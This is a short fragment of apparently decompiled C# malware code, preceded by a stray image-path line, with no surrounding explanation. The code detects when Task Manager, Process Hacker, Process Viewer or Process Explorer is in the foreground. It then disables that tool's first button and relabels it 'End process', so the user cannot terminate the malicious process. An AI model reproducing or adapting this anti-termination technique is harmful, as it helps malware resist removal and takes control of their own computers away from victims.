 flag = (Operators.CompareString(processById.ProcessName.ToLower(), "taskmgr", false) == 0 | Operators.CompareString(processById.ProcessName.ToLower(), "processviewer", false) == 0 |
Operators.CompareString(processById.ProcessName.ToLower(), "processhacker", false) == 0 | Operators.CompareString(text.ToLower(), "process explorer", false) == 0);
if (flag)
{
List<IntPtr> list = new List<IntPtr>();
int num2 = 0;
foreach (IntPtr intPtr in this.GetChild(foregroundWindow))
{
string text2 = Strings.Space(200);
int className = mgr.GetClassName((int)intPtr, ref text2, 200);
text2 = text2.Remove(className, 200 - className);
flag = (Operators.CompareString(text2.ToLower(), "button", false) == 0);
if (flag)
{
list.Add(intPtr);
}
flag = (Operators.CompareString(text2.ToLower(), "static", false) == 0 | Operators.CompareString(text2.ToLower(), "directuihwnd", false) == 0);
if (flag)
{
num2++;
}
}
flag = (list.Count == 2 & (num2 == 2 | num2 == 1));
if (flag)
{
mgr.EnableWindow(list[0], false);
int hwnd = (int)list[0];
int wMsg = 12;
int wParam = 0;
string text3 = "End process";
mgr.SendMessage(hwnd, wMsg, wParam, ref text3);
}
}